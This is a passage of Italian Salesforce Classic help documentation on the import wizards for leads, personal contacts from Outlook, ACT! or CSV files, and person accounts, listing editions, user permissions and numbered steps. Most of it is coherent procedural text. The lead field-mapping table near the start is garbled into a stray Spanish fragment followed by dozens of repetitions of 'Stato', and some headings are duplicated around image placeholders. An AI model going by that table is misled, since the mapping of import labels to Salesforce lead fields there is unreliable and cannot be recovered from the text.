



### **Campi referente**

### **Campi account**





### **Campi account**



#### **Campi account**

VEDERE ANCHE:

<span id="page-647-0"></span>[Preparazione dei dati per l'importazione](#page-635-1)

### Mappatura dei campi per l'importazione di lead

Quando si importano i lead, le procedure Importazione guidata dati e Importa lead delle campagne mappano i campi nel file di importazione nel modo più corretto possibile, ma è necessario regolare la mappatura prima di completare l'importazione. Prima di importare i lead, è consigliabile utilizzare Excel per assegnare alle colonne nel file di importazione le etichette elencate nella tabella che segue.

### EDIZIONI

Disponibile nelle versioni: Salesforce Classic

Disponibile nelle versioni: **Group Edition**, **Professional Edition**, **Enterprise Edition**, **Performance Edition**, **Unlimited Edition** e **Developer Edition**






**Etichetta per il file di importazione Campo lead di Salesforce** Provincia entre a la segunda de Stato de Stato de Stato de Stato de Stato de Stato de Stato de Stato de Stato Stato Stato Stato Stato Stato Stato Stato Stato Stato Stato Stato Stato Stato Stato Stato Stato Stato Stato Stato (solo per l'Importazione guidata delle campagne.) (nell'elenco correlato Cronologia campagne di un lead) Via 1 Indirizzo Via 2 Indirizzo Via 3 Indirizzo Qualifica Qualifica Sito Web Sito Web

Se si includono tipi di record in questo elenco, la procedura Importazione guidata dati utilizza il tipo di record predefinito del titolare record durante la creazione di nuovi record. Per i record esistenti, l'Importazione guidata dati non aggiorna il campo Tipo di record.

Se si sceglie di utilizzare regole di assegnazione, la procedura Importazione guidata dati utilizza il tipo di record predefinito del nuovo titolare durante la creazione di nuovi record. Quando le regole di assegnazione assegnano il record a un'area di attesa, viene utilizzato il tipo di record predefinito del titolare dell'area di attesa.

### <span id="page-649-0"></span>VEDERE ANCHE:

[Preparazione dei dati per l'importazione](#page-635-0)

# Importazione di referenti personali da Outlook o ACT!

I singoli utenti possono importare fino a 500 referenti e account aziendali da Outlook o ACT! con la procedura guidata Importa referenti personali.

Importante: Salesforce ha sostituito le singole procedure di importazione guidata per account, referenti e altri oggetti con una procedura unificata di Importazione guidata dati (le singole procedure di importazione guidata si aprono in piccole finestre popup, mentre l'importazione unificata si apre in un browser di dimensioni normali con dataimporter.app alla fine dell'URL). Per iniziare a utilizzare la procedura unificata, da Imposta, immettere *Importazione guidata dati* nella casella Ricerca veloce, quindi selezionare **Importazione guidata dati**. (le opzioni visualizzate dipendono dalle autorizzazioni di cui si dispone).

Prima di avviare la procedura guidata Importa referenti personali, creare un file di esportazione e preparare correttamente i dati. Se non si sta effettuando l'importazione da ACT! o da Outlook, vedere le istruzioni in [Importazione referenti personali da altre fonti.](#page-651-0)



### EDIZIONI

Disponibile nelle versioni: Salesforce Classic

Disponibile in: **tutte** le versioni tranne Database.com Edition

## AUTORIZZAZIONI UTENTE

Per importare i referenti e gli account personali:

**•** "Importa referenti personali"

**1.** Dalle impostazioni personali, immettere *Importa* nella casella Ricerca veloce, selezionare **Importa account e referenti dell'organizzazione** e fare clic su **Avviare l'importazione guidata**. In alternativa, fare clic sul link **Importa account e referenti dell'organizzazione** nell'area degli strumenti della pagina iniziale Account.

Le etichette dei referenti e degli account aziendali potrebbero essere state rinominate dall'amministratore; in questo caso i link relativi all'importazione potrebbero contenere testo personalizzato.

- **2.** Specificare se la fonte dei dati è ACT! o Outlook. Fare clic su **Avanti**.
- **3.** Fare clic su **Scegli file** per caricare il file.

Nota: Importare un piccolo file di prova per accertarsi che il file di importazione sia stato preparato correttamente.

- **4.** Se lo si desidera, fare clic su **Personalizza mappature** per verificare le mappature dei campi.
- **5.** Fare clic su **Importa ora** per completare l'importazione.

### IN QUESTA SEZIONE:

### [Importazione referenti personali da altre fonti](#page-651-0)

Con la procedura guidata Importa referenti personali, è possibile importare un massimo di 500 referenti e account aziendali associati praticament da qualsiasi fonte.

[Importazione degli account personali](#page-652-0)

[Importa account personali dell'organizzazione](#page-654-0)

### [Importazione guidata dati](#page-657-0)

Importazione guidata dati offre un'interfaccia unificata che consente di importare dati per numerosi oggetti Salesforce standard, inclusi account, referenti, lead e soluzioni. La procedura guidata consente anche di importare dati per gli oggetti personalizzati.

[Domande frequenti su Importazione guidata dati](#page-658-0)

### VEDERE ANCHE:

[Importazione guidata dati](#page-657-0)

[Cosa viene importato per gli oggetti personalizzati?](#page-625-0)

[Creazione di file di esportazione per procedure di importazione](#page-629-0)

[Esportazione da ACT!](#page-630-0)

[Esportazione da Outlook](#page-631-0)

[Preparazione dei dati per l'importazione](#page-635-0)

[Mappatura dei campi per altre fonti di dati e importazione dell'organizzazione](#page-642-0)

[Panoramica sull'importazione](#page-617-0)

## <span id="page-651-0"></span>Importazione referenti personali da altre fonti

Con la procedura guidata Importa referenti personali, è possibile importare un massimo di 500 referenti e account aziendali associati praticament da qualsiasi fonte.

Prima di avviare la procedura guidata Importa referenti personali, creare un file di esportazione e preparare correttamente i dati. Se si sta effettuando l'importazione da ACT! o da Outlook, vedere [Importazione referenti personali da Outlook o ACT!.](#page-649-0)

Il file di esportazione deve essere in formato delimitato da virgole (.csv).

Suggerimento: I dati possono essere importati solo nei campi che è possibile modificare.

**1.** Dalle impostazioni personali, immettere *Importa* nella casella Ricerca veloce, selezionare **Importa account e referenti dell'organizzazione** e fare clic su **Avvia la procedura di importazione**. In alternativa, fare clic sul link **Importa account e referenti dell'organizzazione** nell'area degli strumenti della pagina iniziale Account.

Le etichette dei referenti e degli account aziendali potrebbero essere state rinominate dall'amministratore; in questo caso i link relativi all'importazione potrebbero contenere testo personalizzato.

- **2.** Fare clic su **Avanti**.
- **3.** Fare clic su **Scegli file** per caricare il file.
	- Nota: Importare un piccolo file di prova per accertarsi che il file di importazione sia stato preparato correttamente.
- **4.** Se necessario, modificare l'impostazione predefinita di codifica dei caratteri.
- **5.** Scegliere se i duplicati dovranno essere individuati mediante l'indirizzo email o il nome, quindi fare clic su **Avanti**.
- **6.** Per assicurarsi che i dati dei referenti vengano immessi nei campi appropriati, rivedere le mappature predefinite e modificare quelle eventualmente inesatte, quindi fare clic su **Avanti**.
	- **•** L'utente che esegue l'importazione viene automaticamente assegnato come titolare dei referenti o account aziendali importati; pertanto non è necessario eseguire la mappatura a un campo Titolare record.
	- **•** Selezionare Sovrascrivi valori di account esistenti se si desidera sovrascrivere le informazioni esistenti sugli account aziendali con i dati importati. I dati esistenti non saranno eliminati se i campi dei dati importati sono vuoti.
	- **•** I dati possono essere importati solo nei campi che è possibile modificare.
- **7.** Se alcuni campi non vengono mappati, e l'organizzazione è una versione Professional Edition, Enterprise Edition, Unlimited Edition, Performance Edition o Developer Edition, è possibile scegliere di non importare i campi non mappati oppure di gestire i dati dei campi non mappati all'interno di una Nota per il referente o l'account aziendale. Tutti i dati importati non mappati per un record vengono inclusi in un'unica nota.

### EDIZIONI

Disponibile nelle versioni: Salesforce Classic

Disponibile in: **tutte** le versioni tranne **Database.com** Edition

## AUTORIZZAZIONI UTENTE

Per importare i referenti personali:

**•** "Lettura", "Crea", "Modifica" ed "Elimina" per i referenti

E

"Modifica tutti i dati" per i referenti

#### VEDERE ANCHE:

[Importazione guidata dati](#page-657-0) [Cosa viene importato per gli oggetti personalizzati?](#page-625-0) [Creazione di file di esportazione per procedure di importazione](#page-629-0) [Preparazione dei dati per l'importazione](#page-635-0) [Mappatura dei campi per altre fonti di dati e importazione dell'organizzazione](#page-642-0) [Panoramica sull'importazione](#page-617-0)

## <span id="page-652-0"></span>Importazione degli account personali

Importante: Salesforce ha sostituito le singole procedure di importazione guidata per account, referenti e altri oggetti con una procedura unificata di Importazione guidata dati (le singole procedure di importazione guidata si aprono in piccole finestre popup, mentre l'importazione unificata si apre in un browser di dimensioni normali con dataimporter.app alla fine dell'URL). Per iniziare a utilizzare la procedura unificata, da Imposta, immettere *Importazione guidata dati* nella casella Ricerca veloce, quindi selezionare **Importazione guidata dati**. (le opzioni visualizzate dipendono dalle autorizzazioni di cui si dispone).

Con la procedura guidata Importa account personali è possibile importare gli account personali di cui si è titolari. Per capire come viene individuata la corrispondenza tra i record di account personali ed evitare la creazione di duplicati, vedere [Quali elementi vengono importati per gli account](#page-622-0) [personali?](#page-622-0) a pagina 617.

Nota: è possibile che l'amministratore abbia rinominato "account personale". In questo caso la procedura guidata di importazione farà riferimento al nuovo nome.

Per importare gli account personali, eseguire le operazioni descritte di seguito. Per maggiori dettagli, fare clic sui link seguenti:

- **1.** [Avviare la procedura guidata](#page-652-1)
- **2.** [xEvitare record duplicati](#page-653-0) a pagina 648
- **3.** [Selezionare i tipi di record](#page-653-1) a pagina 648
- **4.** [Caricare il file di importazione](#page-653-2) a pagina 648
- <span id="page-652-1"></span>**5.** [Mappare i campi](#page-653-3) a pagina 648
- **6.** [Confermare e inviare la richiesta di importazione](#page-653-4) a pagina 648
- **7.** [Completare l'importazione](#page-654-1) a pagina 649

### Avviare la procedura guidata

**1.** Per importare gli account personali, dalle impostazioni personali, immettere *Importa*, quinfi selezionare **Importa account personali**.

In alternativa, fare clic su **Importa account personali** nell'area degli strumenti della pagina iniziale Account.

**2.** Per ottenere risultati ottimali, eseguire tutte le operazioni indicate nella pagina introduttiva.

### EDIZIONI

Disponibile nelle versioni: Salesforce Classic e Lightning Experience

L'importazione di account personali è disponibile nelle versioni: **Enterprise Edition**, **Performance Edition**, **Unlimited Edition** e **Developer Edition**

## AUTORIZZAZIONI **UTENTE**

Per importare i propri account personali:

**•** "Crea" per gli account E

"Lettura" per i referenti

E

"Importa referenti personali"

E

Almeno un tipo di record account personale disponibile nel proprio profilo o negli insiemi di autorizzazioni

<span id="page-653-0"></span>**3.** Fare clic su **Avviare l'importazione guidata** per iniziare l'importazione.

## Evitare record duplicati

- **1.** Scegliere il campo da utilizzare per la ricerca di corrispondenze tra i record esistenti in Salesforce e i record nel file di importazione. L'opzione ID esterno è disabilitata se non è stato creato alcun campo di ID esterno per i record.
- **2.** Specificare l'operazione da eseguire se vengono individuate corrispondenze: importare solo i nuovi record, aggiornare solo i record esistenti oppure aggiornare i record esistenti e importare quelli nuovi.

Nota: Se si seleziona la ricerca di corrispondenze per ID Salesforce, è possibile solo aggiornare i record esistenti ma non importare quelli nuovi.

<span id="page-653-1"></span>**3.** Fare clic su **Avanti**.

## Selezionare il tipo di record

- **1.** Scegliere il tipo di record che si desidera assegnare ai record nel file di importazione.
- <span id="page-653-2"></span>**2.** Se si inseriscono nuovi record e si aggiornano i record esistenti contemporaneamente, specificare se si desidera ignorare i tipi di record dei record esistenti.
- **3.** Fare clic su **Avanti**.

## Caricare il file di importazione

- **1.** Fare clic su **Sfoglia...** per specificare il percorso del file di importazione.
- **2.** Selezionare la codifica dei caratteri del file di importazione. Nella maggior parte dei casi è possibile accettare il valore predefinito.
- <span id="page-653-3"></span>**3.** Specificare le impostazioni aggiuntive a seconda della configurazione dell'organizzazione, ad esempio se devono essere attivate le regole di flusso di lavoro e la lingua dei record nel file di importazione.
- **4.** Fare clic su **Avanti**.

## Mappare i campi

**1.** Mappare i campi nel file di importazione con i campi appropriati di Salesforce ricercando la corrispondenza tra i campi sulla sinistra, che comprendono tutte le colonne del file di importazione, e il campo appropriato di Salesforce sulla destra. Se le etichette di colonna nel file di importazione corrispondono esattamente alle etichette di campo in Salesforce, tali campi verranno mappati automaticamente. Se invece due o più etichette di colonna del file corrispondono esattamente a un campo in Salesforce, tali campi dovranno essere mappati manualmente.

<span id="page-653-4"></span>Nota: Alcuni campi di Salesforce non possono essere aggiornati utilizzando l'importazione, ad esempio Data creazione e Data ultima modifica. Quindi, anche se si utilizza un rapporto esportato come file di importazione, alcuni campi di Salesforce nel file non potranno essere mappati.

**2.** Fare clic su **Avanti**. Se non sono stati mappati tutti i campi nel file di importazione, verrà visualizzato un avviso. I valori dei campi non mappati non vengono importati.

### Confermare e inviare la richiesta di importazione

- **1.** Leggere tutti i messaggi di avviso visualizzati durante l'importazione guidata. Se lo si desidera, fare clic su **Indietro** per tornare a una fase precedente e risolvere eventuali problemi.
- **2.** Scegliere **Importa ora** per inviare la richiesta di importazione a Salesforce.

## <span id="page-654-1"></span>Completare l'importazione

- **1.** Viene visualizzato un messaggio in cui è riportata la durata approssimativa dell'importazione. Al termine dell'operazione di importazione, verrà inviato un messaggio dell'Assistenza clienti all'indirizzo email visualizzato.
- **2.** Fare clic su **Fine** per terminare la procedura guidata.
- **3.** Per monitorare lo stato delle importazioni in sospeso, da Imposta, fare clic su **Monitoraggio** > **Importazioni**.

### VEDERE ANCHE:

[Importazione guidata dati](#page-657-0) [Creazione di file di esportazione per procedure di importazione](#page-629-0) [Preparazione dei dati per l'importazione](#page-635-0) [Panoramica sull'importazione](#page-617-0)

## <span id="page-654-0"></span>Importa account personali dell'organizzazione

Importante: Salesforce ha sostituito le singole procedure di importazione guidata per account, referenti e altri oggetti con una procedura unificata di Importazione guidata dati (le singole procedure di importazione guidata si aprono in piccole finestre popup, mentre l'importazione unificata si apre in un browser di dimensioni normali con dataimporter.app alla fine dell'URL). Per iniziare a utilizzare la procedura unificata, da Imposta, immettere *Importazione guidata dati* nella casella Ricerca veloce, quindi selezionare **Importazione guidata dati**. (le opzioni visualizzate dipendono dalle autorizzazioni di cui si dispone).

Con la procedura guidata Importa account personali dell'organizzazione è possibile importare gli account personali di cui sono titolari altri utenti. Per capire come viene individuata la corrispondenza tra i record di account personali ed evitare la creazione di duplicati, vedere [Quali elementi vengono](#page-622-0) [importati per gli account personali?](#page-622-0) a pagina 617.

Nota: Se l'etichetta degli account personali dell'organizzazione è stata rinominata, l'etichetta rinominata viene visualizzata nell'importazione guidata e nell'area degli strumenti della pagina iniziale degli account, ma non nella struttura di Imposta. Le etichette rinominate non appaiono in alcuna pagina di Imposta.

Eseguire le seguenti operazioni per importare gli account personali dell'organizzazione.

- **1.** [Avviare la procedura guidata](#page-655-0) a pagina 650
- **2.** [Evitare record duplicati](#page-655-1) a pagina 650
- **3.** [Specificare il titolare e le relazioni di ricerca](#page-655-2)
- **4.** [Selezionare il tipo di record](#page-655-3) a pagina 650
- **5.** [Caricare il file di importazione](#page-656-0) a pagina 651
- **6.** [Mappare i campi](#page-656-1) a pagina 651
- **7.** [Confermare e inviare la richiesta di importazione](#page-656-2) a pagina 651
- **8.** [Completare l'importazione](#page-656-3) a pagina 651

Nota: L'importazione guidata è dinamica; visualizza diverse schermate in base a quello che viene importato e all'impostazione dell'organizzazione.

### EDIZIONI

Disponibile nelle versioni: Salesforce Classic e Lightning Experience

L'importazione di account personali è disponibile nelle versioni: **Enterprise Edition**, **Performance Edition**, **Unlimited Edition** e **Developer Edition**

## AUTORIZZAZIONI **UTENTE**

Per importare gli account personali dell'organizzazione:

**•** "Modifica tutti i dati"

## <span id="page-655-0"></span>Avviare la procedura guidata

Per importare gli account personali dell'organizzazione:

**1.** Da Imposta, immettere "Importa account personali" nella casella Ricerca veloce, quindi selezionare **Importa account personali**.

